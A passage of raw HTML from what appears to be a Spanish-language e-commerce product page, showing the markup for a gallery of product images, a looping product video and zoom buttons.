1426w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39299691380961">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-38364516253921"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18698168205537__main-38364516253921"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38364516253921">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-38364516188385"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18698168205537__main-38364516188385"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38364516188385">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-35790222786785"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--18698168205537__main-35790222786785"
          >

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8; --preview-ratio: 0.8;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=246 246w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=493 493w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=600 600w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=713 713w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=823 823w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=990 990w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1100 1100w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1206 1206w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1346 1346w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1426 1426w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1646 1646w, //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video internal-video--playing"
          data-autoplay="true"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"
            
              loop
            
            
              muted
            
            playsinline
            disablepictureinpicture
          >
            
              
            
              
                <source
                  data-src="//plastica.com/cdn/shop/videos/c/vp/756f2e68351546269d842886c2cd3fab/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4?v=0"
                  type="video/mp4"
                >
              
            
          </video>
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox hidden" type="button" aria-haspopup="dialog" data-media-id="35790222786785">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-38364516286689"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18698168205537__main-38364516286689"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=246 246w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=493 493w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=600 600w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=713 713w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=823 823w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=990 990w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38364516286689">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18698168205537__main-38301766254817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18698168205537__main-38301766254817"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=246 246w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=493 493w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=600 600w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=713 713w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=823 823w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=990 990w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1426 1426w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1646 1646w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18698168205537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=246 246w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=493 493w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=600 600w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=713 713w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=823 823w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=990 990w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1100 1100w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1206 1206w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1346 1346w, //plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&amp;width=1426 1426w, 